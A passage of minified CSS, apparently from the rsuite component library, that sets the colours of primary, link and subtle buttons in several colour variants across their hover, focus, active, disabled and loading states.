-btn-green:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0f9119}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green,.rs-btn-primary.rs-btn-green.rs-btn-active,.rs-btn-primary.rs-btn-green:active{background-image:none}.rs-btn-primary.rs-btn-green.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-green.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-green.rs-btn-disabled:hover{background:#4caf50}.rs-btn-primary.rs-btn-green.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-green.rs-btn-default{opacity:.3}.rs-btn-primary.rs-btn-cyan{background-color:#00bcd4;color:#fff}.rs-btn-primary.rs-btn-cyan.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#00b1cc}.rs-btn-primary.rs-btn-cyan.rs-btn-loading:active,.rs-btn-primary.rs-btn-cyan.rs-btn-loading:focus,.rs-btn-primary.rs-btn-cyan.rs-btn-loading:hover,.rs-btn-primary.rs-btn-cyan.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#00bcd4;color:#fff}.rs-btn-primary.rs-btn-cyan.rs-btn-focus,.rs-btn-primary.rs-btn-cyan:focus{background-color:#00b1cc;color:#fff}.rs-btn-primary.rs-btn-cyan.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#00a0bd}.rs-btn-primary.rs-btn-cyan:hover{color:#fff}.rs-btn-primary.rs-btn-cyan:not(.rs-btn-disabled):hover{background-color:#00b1cc}.rs-btn-primary.rs-btn-cyan:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#00a0bd}.rs-btn-primary.rs-btn-cyan.rs-btn-active,.rs-btn-primary.rs-btn-cyan:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan{background-color:#00a0bd;color:#fff}.rs-btn-primary.rs-btn-cyan.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#008aa6}.rs-btn-primary.rs-btn-cyan.rs-btn-active.focus,.rs-btn-primary.rs-btn-cyan.rs-btn-active:focus,.rs-btn-primary.rs-btn-cyan.rs-btn-active:hover,.rs-btn-primary.rs-btn-cyan:active.focus,.rs-btn-primary.rs-btn-cyan:active:focus,.rs-btn-primary.rs-btn-cyan:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan:hover{background-color:#00a0bd;color:#fff}.rs-btn-primary.rs-btn-cyan.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#008aa6}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan,.rs-btn-primary.rs-btn-cyan.rs-btn-active,.rs-btn-primary.rs-btn-cyan:active{background-image:none}.rs-btn-primary.rs-btn-cyan.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-cyan.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-cyan.rs-btn-disabled:hover{background:#00bcd4}.rs-btn-primary.rs-btn-cyan.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-cyan.rs-btn-default{opacity:.3}.rs-btn-primary.rs-btn-blue{background-color:#2196f3;color:#fff}.rs-btn-primary.rs-btn-blue.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#1787e8}.rs-btn-primary.rs-btn-blue.rs-btn-loading:active,.rs-btn-primary.rs-btn-blue.rs-btn-loading:focus,.rs-btn-primary.rs-btn-blue.rs-btn-loading:hover,.rs-btn-primary.rs-btn-blue.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#2196f3;color:#fff}.rs-btn-primary.rs-btn-blue.rs-btn-focus,.rs-btn-primary.rs-btn-blue:focus{background-color:#1787e8;color:#fff}.rs-btn-primary.rs-btn-blue.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0d73d4}.rs-btn-primary.rs-btn-blue:hover{color:#fff}.rs-btn-primary.rs-btn-blue:not(.rs-btn-disabled):hover{background-color:#1787e8}.rs-btn-primary.rs-btn-blue:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0d73d4}.rs-btn-primary.rs-btn-blue.rs-btn-active,.rs-btn-primary.rs-btn-blue:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue{background-color:#0d73d4;color:#fff}.rs-btn-primary.rs-btn-blue.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#045cb5}.rs-btn-primary.rs-btn-blue.rs-btn-active.focus,.rs-btn-primary.rs-btn-blue.rs-btn-active:focus,.rs-btn-primary.rs-btn-blue.rs-btn-active:hover,.rs-btn-primary.rs-btn-blue:active.focus,.rs-btn-primary.rs-btn-blue:active:focus,.rs-btn-primary.rs-btn-blue:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue:hover{background-color:#0d73d4;color:#fff}.rs-btn-primary.rs-btn-blue.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#045cb5}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue,.rs-btn-primary.rs-btn-blue.rs-btn-active,.rs-btn-primary.rs-btn-blue:active{background-image:none}.rs-btn-primary.rs-btn-blue.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-blue.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-blue.rs-btn-disabled:hover{background:#2196f3}.rs-btn-primary.rs-btn-blue.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-blue.rs-btn-default{opacity:.3}.rs-btn-primary.rs-btn-violet{background-color:#673ab7;color:#fff}.rs-btn-primary.rs-btn-violet.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#5f2bb3}.rs-btn-primary.rs-btn-violet.rs-btn-loading:active,.rs-btn-primary.rs-btn-violet.rs-btn-loading:focus,.rs-btn-primary.rs-btn-violet.rs-btn-loading:hover,.rs-btn-primary.rs-btn-violet.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#673ab7;color:#fff}.rs-btn-primary.rs-btn-violet.rs-btn-focus,.rs-btn-primary.rs-btn-violet:focus{background-color:#5f2bb3;color:#fff}.rs-btn-primary.rs-btn-violet.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#531ba8}.rs-btn-primary.rs-btn-violet:hover{color:#fff}.rs-btn-primary.rs-btn-violet:not(.rs-btn-disabled):hover{background-color:#5f2bb3}.rs-btn-primary.rs-btn-violet:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#531ba8}.rs-btn-primary.rs-btn-violet.rs-btn-active,.rs-btn-primary.rs-btn-violet:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet{background-color:#531ba8;color:#fff}.rs-btn-primary.rs-btn-violet.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#470c99}.rs-btn-primary.rs-btn-violet.rs-btn-active.focus,.rs-btn-primary.rs-btn-violet.rs-btn-active:focus,.rs-btn-primary.rs-btn-violet.rs-btn-active:hover,.rs-btn-primary.rs-btn-violet:active.focus,.rs-btn-primary.rs-btn-violet:active:focus,.rs-btn-primary.rs-btn-violet:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet:hover{background-color:#531ba8;color:#fff}.rs-btn-primary.rs-btn-violet.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#470c99}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet,.rs-btn-primary.rs-btn-violet.rs-btn-active,.rs-btn-primary.rs-btn-violet:active{background-image:none}.rs-btn-primary.rs-btn-violet.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-violet.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-violet.rs-btn-disabled:hover{background:#673ab7}.rs-btn-primary.rs-btn-violet.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-violet.rs-btn-default{opacity:.3}.rs-btn-link{border-radius:0;font-weight:400;transition:color .2s linear}.rs-btn-link,.rs-btn-link.rs-btn-loading:active,.rs-btn-link.rs-btn-loading:focus,.rs-btn-link.rs-btn-loading:hover,.rs-btn-link.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-loading:not(.rs-btn-disabled):hover{color:#003b87}.rs-btn-link,.rs-btn-link.rs-btn-active,.rs-btn-link:active{background-color:transparent}.rs-btn-link,.rs-btn-link:active,.rs-btn-link:focus,.rs-btn-link:hover{border-color:transparent}.rs-btn-link:focus,.rs-btn-link:hover{background-color:transparent;color:#003278;text-decoration:underline}.rs-btn-link.rs-btn-active,.rs-btn-link.rs-btn-active.focus,.rs-btn-link.rs-btn-active:focus,.rs-btn-link.rs-btn-active:hover,.rs-btn-link:active,.rs-btn-link:active.focus,.rs-btn-link:active:focus,.rs-btn-link:active:hover{color:#002863}.rs-btn-link.rs-btn-disabled:focus,.rs-btn-link.rs-btn-disabled:hover{color:#003b87;text-decoration:none}.rs-btn-link.rs-btn-loading:active,.rs-btn-link.rs-btn-loading:focus,.rs-btn-link.rs-btn-loading:hover,.rs-btn-link.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#004596}.rs-btn-link.rs-btn-red{border-radius:0;color:#bf2008;font-weight:400}.rs-btn-link.rs-btn-red.rs-btn-loading:active,.rs-btn-link.rs-btn-red.rs-btn-loading:focus,.rs-btn-link.rs-btn-red.rs-btn-loading:hover,.rs-btn-link.rs-btn-red.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#bf2008}.rs-btn-link.rs-btn-red,.rs-btn-link.rs-btn-red.rs-btn-active,.rs-btn-link.rs-btn-red:active{background-color:transparent}.rs-btn-link.rs-btn-red,.rs-btn-link.rs-btn-red:active,.rs-btn-link.rs-btn-red:focus,.rs-btn-link.rs-btn-red:hover{border-color:transparent}.rs-btn-link.rs-btn-red:focus,.rs-btn-link.rs-btn-red:hover{background-color:transparent;color:#a81b02;text-decoration:underline}.rs-btn-link.rs-btn-red.rs-btn-active,.rs-btn-link.rs-btn-red.rs-btn-active.focus,.rs-btn-link.rs-btn-red.rs-btn-active:focus,.rs-btn-link.rs-btn-red.rs-btn-active:hover,.rs-btn-link.rs-btn-red:active,.rs-btn-link.rs-btn-red:active.focus,.rs-btn-link.rs-btn-red:active:focus,.rs-btn-link.rs-btn-red:active:hover{color:#8a1700}.rs-btn-link.rs-btn-red.rs-btn-disabled:focus,.rs-btn-link.rs-btn-red.rs-btn-disabled:hover{color:#bf2008;text-decoration:none}.rs-btn-link.rs-btn-orange{border-radius:0;color:#c98600;font-weight:400}.rs-btn-link.rs-btn-orange.rs-btn-loading:active,.rs-btn-link.rs-btn-orange.rs-btn-loading:focus,.rs-btn-link.rs-btn-orange.rs-btn-loading:hover,.rs-btn-link.rs-btn-orange.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#c98600}.rs-btn-link.rs-btn-orange,.rs-btn-link.rs-btn-orange.rs-btn-active,.rs-btn-link.rs-btn-orange:active{background-color:transparent}.rs-btn-link.rs-btn-orange,.rs-btn-link.rs-btn-orange:active,.rs-btn-link.rs-btn-orange:focus,.rs-btn-link.rs-btn-orange:hover{border-color:transparent}.rs-btn-link.rs-btn-orange:focus,.rs-btn-link.rs-btn-orange:hover{background-color:transparent;color:#b37a00;text-decoration:underline}.rs-btn-link.rs-btn-orange.rs-btn-active,.rs-btn-link.rs-btn-orange.rs-btn-active.focus,.rs-btn-link.rs-btn-orange.rs-btn-active:focus,.rs-btn-link.rs-btn-orange.rs-btn-active:hover,.rs-btn-link.rs-btn-orange:active,.rs-btn-link.rs-btn-orange:active.focus,.rs-btn-link.rs-btn-orange:active:focus,.rs-btn-link.rs-btn-orange:active:hover{color:#946800}.rs-btn-link.rs-btn-orange.rs-btn-disabled:focus,.rs-btn-link.rs-btn-orange.rs-btn-disabled:hover{color:#c98600;text-decoration:none}.rs-btn-link.rs-btn-yellow{border-radius:0;color:#c9a608;font-weight:400}.rs-btn-link.rs-btn-yellow.rs-btn-loading:active,.rs-btn-link.rs-btn-yellow.rs-btn-loading:focus,.rs-btn-link.rs-btn-yellow.rs-btn-loading:hover,.rs-btn-link.rs-btn-yellow.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#c9a608}.rs-btn-link.rs-btn-yellow,.rs-btn-link.rs-btn-yellow.rs-btn-active,.rs-btn-link.rs-btn-yellow:active{background-color:transparent}.rs-btn-link.rs-btn-yellow,.rs-btn-link.rs-btn-yellow:active,.rs-btn-link.rs-btn-yellow:focus,.rs-btn-link.rs-btn-yellow:hover{border-color:transparent}.rs-btn-link.rs-btn-yellow:focus,.rs-btn-link.rs-btn-yellow:hover{background-color:transparent;color:#b39504;text-decoration:underline}.rs-btn-link.rs-btn-yellow.rs-btn-active,.rs-btn-link.rs-btn-yellow.rs-btn-active.focus,.rs-btn-link.rs-btn-yellow.rs-btn-active:focus,.rs-btn-link.rs-btn-yellow.rs-btn-active:hover,.rs-btn-link.rs-btn-yellow:active,.rs-btn-link.rs-btn-yellow:active.focus,.rs-btn-link.rs-btn-yellow:active:focus,.rs-btn-link.rs-btn-yellow:active:hover{color:#947e00}.rs-btn-link.rs-btn-yellow.rs-btn-disabled:focus,.rs-btn-link.rs-btn-yellow.rs-btn-disabled:hover{color:#c9a608;text-decoration:none}.rs-btn-link.rs-btn-green{border-radius:0;color:#10911d;font-weight:400}.rs-btn-link.rs-btn-green.rs-btn-loading:active,.rs-btn-link.rs-btn-green.rs-btn-loading:focus,.rs-btn-link.rs-btn-green.rs-btn-loading:hover,.rs-btn-link.rs-btn-green.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#10911d}.rs-btn-link.rs-btn-green,.rs-btn-link.rs-btn-green.rs-btn-active,.rs-btn-link.rs-btn-green:active{background-color:transparent}.rs-btn-link.rs-btn-green,.rs-btn-link.rs-btn-green:active,.rs-btn-link.rs-btn-green:focus,.rs-btn-link.rs-btn-green:hover{border-color:transparent}.rs-btn-link.rs-btn-green:focus,.rs-btn-link.rs-btn-green:hover{background-color:transparent;color:#088216;text-decoration:underline}.rs-btn-link.rs-btn-green.rs-btn-active,.rs-btn-link.rs-btn-green.rs-btn-active.focus,.rs-btn-link.rs-btn-green.rs-btn-active:focus,.rs-btn-link.rs-btn-green.rs-btn-active:hover,.rs-btn-link.rs-btn-green:active,.rs-btn-link.rs-btn-green:active.focus,.rs-btn-link.rs-btn-green:active:focus,.rs-btn-link.rs-btn-green:active:hover{color:#016e10}.rs-btn-link.rs-btn-green.rs-btn-disabled:focus,.rs-btn-link.rs-btn-green.rs-btn-disabled:hover{color:#10911d;text-decoration:none}.rs-btn-link.rs-btn-cyan{border-radius:0;color:#0087a6;font-weight:400}.rs-btn-link.rs-btn-cyan.rs-btn-loading:active,.rs-btn-link.rs-btn-cyan.rs-btn-loading:focus,.rs-btn-link.rs-btn-cyan.rs-btn-loading:hover,.rs-btn-link.rs-btn-cyan.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#0087a6}.rs-btn-link.rs-btn-cyan,.rs-btn-link.rs-btn-cyan.rs-btn-active,.rs-btn-link.rs-btn-cyan:active{background-color:transparent}.rs-btn-link.rs-btn-cyan,.rs-btn-link.rs-btn-cyan:active,.rs-btn-link.rs-btn-cyan:focus,.rs-btn-link.rs-btn-cyan:hover{border-color:transparent}.rs-btn-link.rs-btn-cyan:focus,.rs-btn-link.rs-btn-cyan:hover{background-color:transparent;color:#00728f;text-decoration:underline}.rs-btn-link.rs-btn-cyan.rs-btn-active,.rs-btn-link.rs-btn-cyan.rs-btn-active.focus,.rs-btn-link.rs-btn-cyan.rs-btn-active:focus,.rs-btn-link.rs-btn-cyan.rs-btn-active:hover,.rs-btn-link.rs-btn-cyan:active,.rs-btn-link.rs-btn-cyan:active.focus,.rs-btn-link.rs-btn-cyan:active:focus,.rs-btn-link.rs-btn-cyan:active:hover{color:#005870}.rs-btn-link.rs-btn-cyan.rs-btn-disabled:focus,.rs-btn-link.rs-btn-cyan.rs-btn-disabled:hover{color:#0087a6;text-decoration:none}.rs-btn-link.rs-btn-blue{border-radius:0;color:#045dbd;font-weight:400}.rs-btn-link.rs-btn-blue.rs-btn-loading:active,.rs-btn-link.rs-btn-blue.rs-btn-loading:focus,.rs-btn-link.rs-btn-blue.rs-btn-loading:hover,.rs-btn-link.rs-btn-blue.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#045dbd}.rs-btn-link.rs-btn-blue,.rs-btn-link.rs-btn-blue.rs-btn-active,.rs-btn-link.rs-btn-blue:active{background-color:transparent}.rs-btn-link.rs-btn-blue,.rs-btn-link.rs-btn-blue:active,.rs-btn-link.rs-btn-blue:focus,.rs-btn-link.rs-btn-blue:hover{border-color:transparent}.rs-btn-link.rs-btn-blue:focus,.rs-btn-link.rs-btn-blue:hover{background-color:transparent;color:#004da6;text-decoration:underline}.rs-btn-link.rs-btn-blue.rs-btn-active,.rs-btn-link.rs-btn-blue.rs-btn-active.focus,.rs-btn-link.rs-btn-blue.rs-btn-active:focus,.rs-btn-link.rs-btn-blue.rs-btn-active:hover,.rs-btn-link.rs-btn-blue:active,.rs-btn-link.rs-btn-blue:active.focus,.rs-btn-link.rs-btn-blue:active:focus,.rs-btn-link.rs-btn-blue:active:hover{color:#003d87}.rs-btn-link.rs-btn-blue.rs-btn-disabled:focus,.rs-btn-link.rs-btn-blue.rs-btn-disabled:hover{color:#045dbd;text-decoration:none}.rs-btn-link.rs-btn-violet{border-radius:0;color:#490c99;font-weight:400}.rs-btn-link.rs-btn-violet.rs-btn-loading:active,.rs-btn-link.rs-btn-violet.rs-btn-loading:focus,.rs-btn-link.rs-btn-violet.rs-btn-loading:hover,.rs-btn-link.rs-btn-violet.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#490c99}.rs-btn-link.rs-btn-violet,.rs-btn-link.rs-btn-violet.rs-btn-active,.rs-btn-link.rs-btn-violet:active{background-color:transparent}.rs-btn-link.rs-btn-violet,.rs-btn-link.rs-btn-violet:active,.rs-btn-link.rs-btn-violet:focus,.rs-btn-link.rs-btn-violet:hover{border-color:transparent}.rs-btn-link.rs-btn-violet:focus,.rs-btn-link.rs-btn-violet:hover{background-color:transparent;color:#41068a;text-decoration:underline}.rs-btn-link.rs-btn-violet.rs-btn-active,.rs-btn-link.rs-btn-violet.rs-btn-active.focus,.rs-btn-link.rs-btn-violet.rs-btn-active:focus,.rs-btn-link.rs-btn-violet.rs-btn-active:hover,.rs-btn-link.rs-btn-violet:active,.rs-btn-link.rs-btn-violet:active.focus,.rs-btn-link.rs-btn-violet:active:focus,.rs-btn-link.rs-btn-violet:active:hover{color:#370075}.rs-btn-link.rs-btn-violet.rs-btn-disabled:focus,.rs-btn-link.rs-btn-violet.rs-btn-disabled:hover{color:#490c99;text-decoration:none}.rs-btn-subtle{background-color:transparent;color:#8e8e93;transition:color .2s linear,background-color .3s linear}.rs-btn-subtle.rs-btn-focus,.rs-btn-subtle:focus,.rs-btn-subtle:hover{background:#f7f7fa;color:#fff}.rs-btn-subtle.rs-btn-active,.rs-btn-subtle.rs-btn-active.focus,.rs-btn-subtle.rs-btn-active:focus,.rs-btn-subtle.rs-btn-active:hover,.rs-btn-subtle:active,.rs-btn-subtle:active.focus,.rs-btn-subtle:active:focus,.rs-btn-subtle:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle:hover{background-color:#b2b1f0;color:#fff}.rs-btn-subtle.rs-btn-disabled,.rs-btn-subtle.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-loading:active,.rs-btn-subtle.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-disabled,.rs-btn-subtle.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-disabled:hover{opacity:1}.rs-btn-subtle.rs-btn-focus,.rs-btn-subtle:focus,.rs-btn-subtle:hover{color:#575757}.rs-btn-subtle.rs-btn-active,.rs-btn-subtle:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle{background-color:#e5e5ea;background-image:none;color:#272c36}.rs-btn-subtle.rs-btn-active.focus,.rs-btn-subtle.rs-btn-active:focus,.rs-btn-subtle.rs-btn-active:hover,.rs-btn-subtle:active.focus,.rs-btn-subtle:active:focus,.rs-btn-subtle:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle:hover{background-color:#e5e5ea;color:#272c36}.rs-btn-subtle.rs-btn-red,.rs-btn-subtle.rs-btn-red.rs-btn-loading:active,.rs-btn-subtle.rs-btn-red.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-red.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-red.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-red.rs-btn-focus,.rs-btn-subtle.rs-btn-red:focus,.rs-btn-subtle.rs-btn-red:hover{background:#f44336;color:#fff}.rs-btn-subtle.rs-btn-red.rs-btn-active,.rs-btn-subtle.rs-btn-red:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-red{background-color:#eb3626;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-red.rs-btn-active.focus,.rs-btn-subtle.rs-btn-red.rs-btn-active:focus,.rs-btn-subtle.rs-btn-red.rs-btn-active:hover,.rs-btn-subtle.rs-btn-red:active.focus,.rs-btn-subtle.rs-btn-red:active:focus,.rs-btn-subtle.rs-btn-red:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-red:hover{background-color:#eb3626;color:#fff}.rs-btn-subtle.rs-btn-red.rs-btn-disabled,.rs-btn-subtle.rs-btn-red.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-red.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-red.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-red.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-red.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-orange,.rs-btn-subtle.rs-btn-orange.rs-btn-loading:active,.rs-btn-subtle.rs-btn-orange.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-orange.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-orange.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-orange.rs-btn-focus,.rs-btn-subtle.rs-btn-orange:focus,.rs-btn-subtle.rs-btn-orange:hover{background:#ff9800;color:#fff}.rs-btn-subtle.rs-btn-orange.rs-btn-active,.rs-btn-subtle.rs-btn-orange:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-orange{background-color:#f59700;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-orange.rs-btn-active.focus,.rs-btn-subtle.rs-btn-orange.rs-btn-active:focus,.rs-btn-subtle.rs-btn-orange.rs-btn-active:hover,.rs-btn-subtle.rs-btn-orange:active.focus,.rs-btn-subtle.rs-btn-orange:active:focus,.rs-btn-subtle.r